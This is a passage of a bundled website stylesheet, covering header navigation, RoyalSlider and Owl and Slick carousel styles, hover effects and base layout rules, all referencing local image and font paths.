GradientType=0);background-repeat:repeat-x}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}
@charset "utf-8";
/* CSS Document */

.cd-header, .cd-primary-nav li { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.cd-primary-nav a, a { text-decoration: none }
body.overflow-hidden { overflow: hidden }
a { color: #fff }
.cd-container { width: 90%; max-width: 768px; margin: 0 auto }
.cd-container:after { content: ""; display: table; clear: both }
.cd-logo, .cd-logo img { display: block }
body, html { height: 100% }
.cd-header { position: absolute; top: 30px; left: 0; height: 50px; width: 100%; z-index: 3 }
@media only screen and (min-width:768px) {
.cd-header { height: 80px; background: 0 0; box-shadow: none }
}
@media only screen and (min-width:1170px) {
.cd-header {
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
    /* Force Hardware Acceleration in WebKit */
    /*-webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);*/
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
.cd-header.is-fixed { position: fixed; top: -80px; background-color: rgba(0,0,0,.85); -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-header.is-visible { -webkit-transform: translate3d(0, 100%, 0); -moz-transform: translate3d(0, 100%, 0); -ms-transform: translate3d(0, 100%, 0); -o-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
.cd-logo { position: absolute; z-index: 1; top: 40px; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.cd-secondary-nav { position: absolute; top: 50%; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); right: 10em; display: none }
.cd-secondary-nav li { display: inline-block; margin-left: 2.2em }
.cd-secondary-nav a { display: inline-block; color: #fff; text-transform: uppercase; font-weight: 700 }
@media only screen and (min-width:768px) {
.cd-secondary-nav { display: block }
}
.cd-primary-nav-trigger { position: absolute; right: 0; color: #fff!important; text-decoration: none; top: 0; height: 30px; width: 120px }
.cd-primary-nav-trigger .cd-menu-text { color: #fff; text-transform: uppercase; font-weight: 700; display: none }
.cd-primary-nav-trigger .cd-menu-icon { display: inline-block; position: absolute; left: auto; top: 50%; bottom: auto; right: 5px; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); width: 18px; height: 2px; background-color: #fff; -webkit-transition: background-color .3s; -moz-transition: background-color .3s; transition: background-color .3s }
.cd-primary-nav-trigger .cd-menu-icon::before, .cd-primary-nav-trigger .cd-menu-icon:after { content: ''; width: 100%; height: 100%; position: absolute; background-color: #fff; right: 0 }
.cd-primary-nav-trigger .cd-menu-icon::before { top: -6px }
.cd-primary-nav-trigger .cd-menu-icon::after { top: 7px }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked { background-color: rgba(255,255,255,9) }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::after, .cd-primary-nav-trigger .cd-menu-icon.is-clicked::before { content: ''; width: 100%; height: 100%; position: absolute; background-color: #fff; right: 0 }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::before { top: -6px }
.cd-primary-nav-trigger .cd-menu-icon.is-clicked::after { top: 7px }
@media only screen and (min-width:768px) {
.cd-primary-nav-trigger { width: auto; color: #fff!important; text-decoration: none; padding-left: 1em; background-color: transparent; height: 30px; line-height: 30px; right: 0; top: 35px; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); padding-right: 35px; text-align: right; }
.cd-primary-nav-trigger .cd-menu-text { display: inline-block }
.cd-primary-nav-trigger .cd-menu-icon { left: auto; right: 1em; -webkit-transform: translateX(0) translateY(-50%); -moz-transform: translateX(0) translateY(-50%); -ms-transform: translateX(0) translateY(-50%); -o-transform: translateX(0) translateY(-50%); transform: translateX(0) translateY(-50%) }
}
.cd-primary-nav { position: fixed; left: 0; top: 0; height: 100%; width: 100%; background: rgba(0,0,0,.85); z-index: 2; text-align: center; padding: 50px 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; overflow: auto; -webkit-overflow-scrolling: touch; -webkit-transform: translatex(100%); -moz-transform: translatex(100%); -ms-transform: translatex(100%); -o-transform: translatex(100%); transform: translatex(100%); -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; transition-property: transform; -webkit-transition-duration: .9s; -moz-transition-duration: .9s; transition-duration: .9s }
.cd-primary-nav li { font-size: 22px; font-size: 1.375rem; font-weight: 300; margin: .8em 0; text-transform: capitalize }
.cd-primary-nav a { display: inline-block; padding: .4em 1em; border-radius: .25em; -webkit-transition: background .2s; -moz-transition: background .2s; transition: background .2s; color: #fff!important; letter-spacing: 8px!important }
.cd-primary-nav a:hover { color: #f2af32!important }
.no-touch .cd-primary-nav a:hover { background-color: #e36767 }
.cd-primary-nav .cd-label { color: #06446e; text-transform: uppercase; font-weight: 700; font-size: 14px; font-size:.875rem;
margin: 2.4em 0 .8em }
.cd-primary-nav .cd-social { display: inline-block; margin: 0 .4em }
.cd-primary-nav .cd-social a { width: 44px; height: 44px; padding: 0; background-image: url(/Content/img/cd-socials.svg); background-repeat: no-repeat; overflow: hidden; text-indent: 100%; white-space: nowrap }
.cd-primary-nav .cd-facebook a { background-position: 0 0 }
.cd-primary-nav .cd-instagram a { background-position: -44px 0 }
.cd-primary-nav .cd-dribbble a { background-position: -88px 0 }
.cd-primary-nav .cd-twitter a { background-position: -132px 0 }
.cd-primary-nav.is-visible { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0) }
@media only screen and (min-width:768px) {
.cd-primary-nav { padding: 130px 0 80px }
}
@media only screen and (min-width:1170px) {
.cd-primary-nav li { font-size: 30px; font-size: 1.875rem }
.cd-primary-nav .cd-label { font-size: 16px; font-size: 1rem }
}
#video-gallery { width: 100%; margin: 0 auto }
.videoGallery .rsTmb { padding: 25px 20px }
.videoGallery .rsThumbs .rsThumb { width: 100%; border-bottom: 1px solid #2E2E2E }
.videoGallery .rsThumbs { width: 220px; padding: 0 }
.videoGallery .rsThumb:hover { background: #000 }
.videoGallery .rsThumb.rsNavSelected { background-color: #181818; border-bottom: -color #181818 }
.sampleBlock { left: 3%; top: 1%; width: 100%; max-width: 400px }
@media only screen and (max-width:800px) {
#video-gallery .rsThumbs { display: none }
}
@media screen and (min-width:0px) and (max-width:500px) {
.videoGallery .rsTmb { padding: 6px 8px }
.videoGallery .rsTmb h5 { font-size: 12px; line-height: 17px }
.videoGallery .rsThumbs.rsThumbsVer { width: 100px; padding: 0 }
.videoGallery .rsThumbs .rsThumb { width: 100px; height: 47px }
.videoGallery .rsTmb span { display: none }
.royalSlider.videoGallery, .videoGallery .rsOverflow { height: 300px!important }
.sampleBlock { font-size: 14px }
}

.rsContainer,.rsVisibleNearbyWrap{height:100%;-webkit-tap-highlight-color:transparent;width:100%}.rsArrow,.rsThumbs,.rsThumbsArrow{cursor:pointer}.rsOverflow,.rsSlide,.rsThumbs{overflow:hidden}.royalSlider>*,.rsThumb,.rsThumbs{float:left}.royalSlider{position:relative;direction:ltr}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:absolute;z-index:0}.rsVisibleNearbyWrap{position:relative;overflow:hidden;left:0;top:0}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative}.rsThumb{position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{position:relative;z-index:1}.rsTabs{background:0 0!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:transparent}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsABlock,.rsLink,.rsVideoFrameHolder{left:0;top:0;position:absolute}.rsVideoFrameHolder{background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(/Content/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(/Content/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{width:100%;height:100%;display:block;z-index:20;background:url(/Content/css/blank.gif)}
.rsDefault.rsHor .rsArrowLeft,.rsDefault.rsVer .rsArrowLeft{left:0;top:0}.rsDefault,.rsDefault .rsOverflow,.rsDefault .rsSlide,.rsDefault .rsThumbs,.rsDefault .rsVideoFrameHolder{background:#222;color:#FFF}.rsDefault .rsArrow{height:100%;width:44px;position:absolute;display:block;cursor:pointer;z-index:21}.rsDefault.rsVer .rsArrow{width:100%;height:44px}.rsDefault.rsVer .rsArrowRight{bottom:0;left:0}.rsDefault.rsHor .rsArrowRight{right:0;top:0}.rsDefault .rsArrowIcn{width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;position:absolute;cursor:pointer;background:url(/Content/images/rs-default.png) #000;background-color:rgba(0,0,0,.75);border-radius:2px}.rsDefault .rsArrowIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault.rsHor .rsArrowLeft .rsArrowIcn{background-position:-64px -32px}.rsDefault.rsHor .rsArrowRight .rsArrowIcn{background-position:-64px -64px}.rsDefault.rsVer .rsArrowLeft .rsArrowIcn{background-position:-96px -32px}.rsDefault.rsVer .rsArrowRight .rsArrowIcn{background-position:-96px -64px}.rsDefault .rsArrowDisabled .rsArrowIcn{opacity:.2;filter:alpha(opacity=20)}.rsDefault .rsBullets{position:absolute;z-index:35;left:0;bottom:0;width:100%;height:auto;margin:0 auto;background:#000;background:rgba(0,0,0,.75);text-align:center;line-height:8px;overflow:hidden}.rsDefault .rsBullet{width:8px;height:8px;display:inline-block;padding:6px 5px}.rsDefault .rsBullet span{display:block;width:8px;height:8px;border-radius:50%;background:#777;background:rgba(255,255,255,.5)}.rsDefault .rsBullet.rsNavSelected span{background-color:#FFF}.rsDefault .rsThumbsHor{width:100%;height:72px}.rsDefault .rsThumbsVer{width:270px;height:100%;position:absolute;top:0;right:-1px}.rsDefault.rsWithThumbsHor .rsThumbsContainer{position:relative;height:100%}.rsDefault.rsWithThumbsVer .rsThumbsContainer{position:relative;width:100%}.rsDefault .rsThumb{float:left;overflow:hidden;opacity:.5}.rsDefault .rsThumb.rsNavSelected{background:#181818;opacity:.9;color:#f2af32}.rsDefault .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=30)}.rsDefault .rsTmb{display:block}.rsDefault .rsTmb h5{font-size:16px;margin:0;padding:0;line-height:20px;color:#FFF}.rsDefault .rsTmb span{color:#DDD;margin:0;padding:0;font-size:13px;line-height:18px}.rsDefault .rsThumbsArrow{height:100%;width:20px;position:absolute;display:block;cursor:pointer;z-index:21;background:#000;background:rgba(0,0,0,.75)}.rsDefault .rsThumbsArrow:hover{background:rgba(0,0,0,.9)}.rsDefault.rsWithThumbsVer .rsThumbsArrow{width:100%;height:20px}.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft{top:0;left:0}.rsDefault.rsWithThumbsVer .rsThumbsArrowRight{bottom:0;left:0}.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft{left:0;top:0}.rsDefault.rsWithThumbsHor .rsThumbsArrowRight{right:0;top:0}.rsDefault .rsThumbsArrowIcn{width:16px;height:16px;top:50%;left:50%;margin-top:-8px;margin-left:-8px;position:absolute;cursor:pointer;background:url(/Content/images/rs-default.png)}.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn{background-position:-128px -32px}.rsDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn{background-position:-128px -48px}.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn{background-position:-144px -32px}.rsDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn{background-position:-144px -48px}.rsDefault .rsThumbsArrowDisabled{display:none!important}@media screen and (min-width:0px) and (max-width:800px){.rsDefault .rsThumb{width:59px;height:44px}.rsDefault .rsThumbsHor{height:44px}.rsDefault .rsThumbsVer{width:59px}}.rsDefault .rsTabs{width:100%;height:auto;margin:0 auto;text-align:center;overflow:hidden;padding-top:12px;position:relative}.rsDefault .rsTab{display:inline-block;cursor:pointer;text-align:center;height:auto;width:auto;color:#333;padding:5px 13px 6px;min-width:72px;border:1px solid #D9D9DD;border-right:1px solid #f5f5f5;text-decoration:none;background-color:#FFF;background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff}.rsDefault .rsTab:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rsDefault .rsTab:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #cfcfcf}.rsDefault .rsTab:active{border:1px solid #D9D9DD;background-color:#f4f4f4;box-shadow:0 1px 4px rgba(0,0,0,.2) inset}.rsDefault .rsTab.rsNavSelected{color:#FFF;border:1px solid #999;text-shadow:1px 1px #838383;box-shadow:0 1px 9px rgba(102,102,102,.65) inset;background:#ACACAC;background-image:-webkit-linear-gradient(top,#ACACAC,#BBB);background-image:-moz-llinear-gradient(top,#ACACAC,#BBB);background-image:linear-gradient(to bottom,#ACACAC,#BBB)}.rsDefault .rsFullscreenBtn{right:0;top:0;width:44px;height:44px;z-index:22;display:block;position:absolute;cursor:pointer}.rsDefault .rsFullscreenIcn{display:block;margin:6px;width:32px;height:32px;background:url(/Content/images/rs-default.png) #000;background-color:rgba(0,0,0,.75);border-radius:2px}.rsDefault .rsFullscreenIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault.rsFullscreen .rsFullscreenIcn{background-position:-32px 0}.rsDefault .rsPlayBtn{-webkit-tap-highlight-color:rgba(0,0,0,.3);width:64px;height:64px;margin-left:-32px;margin-top:-32px;cursor:pointer}.rsDefault .rsPlayBtnIcon{width:64px;display:block;height:64px;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;background:url(/Content/images/rs-default.png) 0 -32px no-repeat #000;background-color:rgba(0,0,0,.75)}.rsDefault .rsPlayBtn:hover .rsPlayBtnIcon{background-color:rgba(0,0,0,.9)}.rsDefault .rsBtnCenterer{position:absolute;left:50%;top:50%}.rsDefault .rsCloseVideoBtn{right:0;top:0;width:44px;height:44px;z-index:500;position:absolute;cursor:pointer;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsDefault .rsCloseVideoBtn.rsiOSBtn{top:-38px;right:-6px}.rsDefault .rsCloseVideoIcn{margin:6px;width:32px;height:32px;background:url(/Content/images/rs-default.png) -64px 0 #000;background-color:rgba(0,0,0,.75)}.rsDefault .rsCloseVideoIcn:hover{background-color:rgba(0,0,0,.9)}.rsDefault .rsPreloader{width:20px;height:20px;background-image:url(/Content/images/preloader-white.gif);left:50%;top:50%;margin-left:-10px;margin-top:-10px}.rsDefault .rsGCaption{position:absolute;float:none;bottom:6px;left:6px;text-align:left;background:#000;background:rgba(0,0,0,.75);color:#FFF;padding:2px 8px;width:auto;font-size:12px;border-radius:2px}
.flexnav{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;-webkit-transform-style:preserve-3d}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{max-height:2000px;opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav.one-page{position:fixed;top:50px;right:5%;max-width:200px}.menu-button{position:absolute;display:block;padding:1em;color:#fff;cursor:pointer;right:110px;top:-14px;z-index:101}.menu-button.active{color:#fff;background:#141414}.menu-button.one-page{position:fixed;top:0;right:5%;padding-right:45px}.menu-button .touch-button{background:0 0;position:absolute;z-index:999;top:0;right:0;width:100%;height:50px;display:inline-block;text-align:center}.menu-button .touch-button .navicon,.oldie .menu-button{display:none}@media all and (min-width:1024px){body.one-page{padding-top:70px}.flexnav{overflow:visible;padding-left:0!important}.flexnav.opacity{opacity:1}.menu-button{display:none}}.flexnav .touch-button{z-index:2;border:0 solid red;height:0;display:inline-block;position:absolute;top:0;left:0;width:100%;text-align:right}.flexnav .touch-button .navicon{font-size:11px;color:#fff;display:none}
.owl-carousel,.owl-carousel .owl-item,.owl-theme .owl-controls{-webkit-tap-highlight-color:transparent}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel .owl-refresh .owl-item,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-item{position:relative;background:0 0!important;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/Content/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-nav [class*=owl-]{display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-indent:-99999px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.view{height:100%}.view-eighth{background:url(/Content/images/blank.png) top left;margin:0 5px}.view-eighth .mask,.view-eighth .mask div{z-index:5;position:absolute;background-color:#f2af32}.view h2,.view p,.view.view-eighth h2,.view.view-eighth p{letter-spacing:normal;margin-bottom:15px}.view-eighth .mask{top:-200px;height:100%;width:97%;display:none}.view-eighth .mask div{-webkit-transform:translate3d(0,-50%,0)!important;-moz-transform:translate3d(0,-50%,0)!important;transform:translate3d(0,-50%,0)!important;padding:50px 5%;top:50%;width:100%}.view a.info,.view.view-eighth a.info{background:#007fff;text-decoration:none;padding:10px 15px}.view.view-eighth h2{transform:translateY(-200px);transition:all .2s ease-in-out .1s;font-size:14px;font-family:Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700}.view.view-eighth p{color:#000;font:400 13px/22px Arial,Helvetica,sans-serif;transform:translateY(-200px);transition:all .2s ease-in-out .2s}.view.view-eighth a.info{transform:translateY(-200px);transition:all .2s ease-in-out .3s;font:400 12px Arial,Helvetica,sans-serif;color:#fff;border-radius:3px;display:inline-block;border:0 solid #007fff}.view-eighth:hover .mask{top:0;display:block;transition-delay:0s;animation:bounceY .2s linear}.view-eighth:hover a.info,.view-eighth:hover h2,.view-eighth:hover p{transform:translateY(0);transition-delay:.2s}.view h2{font-size:14px;font-family:Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700}.view p{color:#000;font:400 13px/22px Arial,Helvetica,sans-serif}.view a.info{font:400 12px Arial,Helvetica,sans-serif;color:#fff;border-radius:3px;display:inline-block;border:0 solid #007fff}
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-next:before,.slick-prev:before,.slick-track:after,.slick-track:before,[dir=rtl] .slick-next:before,[dir=rtl] .slick-prev:before{content:''}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:0 auto;max-height:270px}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-initialized .slick-slide:focus{outline:0!important;box-shadow:none!important}.slick-loading .slick-list{background:url(/Content/images/ajax-loader.gif) center center no-repeat #fff}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;background:0 0;outline:0}@font-face{font-family:slick;font-display: swap;font-weight:400;font-style:normal;src:url(/Content/css/fonts/slick.eot);src:url(/Content/css/fonts/slick.eot?#iefix) format('embedded-opentype'),url(/Content/css/fonts/slick.woff) format('woff'),url(/Content/css/fonts/slick.ttf) format('truetype'),url(/Content/css/fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;border:none}.slick-next,.slick-prev:before{width:30px;height:30px;display:inline-block}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-35px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{background:url(/Content/images/arrow-slider.svg) top left no-repeat;background-size:30px}.slick-next{right:-35px;background:url(/Content/images/arrow-slider-right.svg) top left no-repeat!important;background-size:30px!important}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:none!important;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}#owl-products-rowone .slick-prev:before{background:url(/Content/images/arrow-slider-slick.svg) top left no-repeat;width:30px;height:30px;background-size:30px;display:inline-block}#owl-products-rowone .slick-prev{left:-35px}#owl-products-rowone .slick-next{background:url(/Content/images/arrow-slider-right-slick.svg) top left no-repeat!important;width:30px;height:30px;background-size:30px!important;display:inline-block;right:-35px}
@charset "utf-8";

body, body form, html {
    height: 100%;
}

a, a:focus, a:hover, a:visited {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    outline: 0;
}

#banner, .container {
    position: relative;
}

